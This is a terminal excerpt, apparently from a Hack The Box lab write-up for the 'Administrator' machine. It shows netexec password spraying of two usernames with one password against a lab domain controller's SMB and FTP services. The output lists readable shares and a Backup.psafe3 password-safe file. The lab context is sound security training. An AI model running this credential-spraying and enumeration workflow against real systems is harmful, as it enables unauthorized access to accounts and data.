 ┌──(root㉿kali)-[~/Documents/machines/HTB-Administrator/hound_collection]
└─# cd ../
┌──(root㉿kali)-[~/Documents/machines/HTB-Administrator]
└─# echo 'michael\nbenjamin' > users.list
┌──(root㉿kali)-[~/Documents/machines/HTB-Administrator]
└─# netexec smb 10.10.11.42 -u ./users.list -p '12345678' --shares
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (
domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\michael:12345678
SMB 10.10.11.42 445 DC [*] Enumerated shares
SMB 10.10.11.42 445 DC Share Permissions Remark
SMB 10.10.11.42 445 DC ----- ----------- ------
SMB 10.10.11.42 445 DC ADMIN$ Remote Admin
SMB 10.10.11.42 445 DC C$ Default share
SMB 10.10.11.42 445 DC IPC$ READ Remote IPC
SMB 10.10.11.42 445 DC NETLOGON READ Logon server share
SMB 10.10.11.42 445 DC SYSVOL READ Logon server share
┌──(root㉿kali)-[~/Documents/machines/HTB-Administrator]
└─# netexec ftp 10.10.11.42 -u ./users.list -p '12345678' --ls
FTP 10.10.11.42 21 10.10.11.42 [*] Banner: Microsoft FTP Service
FTP 10.10.11.42 21 10.10.11.42 [-] michael:12345678 (Response:530 User cannot log
in, home directory inaccessible.)
FTP 10.10.11.42 21 10.10.11.42 [+] benjamin:12345678
FTP 10.10.11.42 21 10.10.11.42 [*] Directory Listing
FTP 10.10.11.42 21 10.10.11.42 10-05-24 09:13AM 952 Backup.psafe
3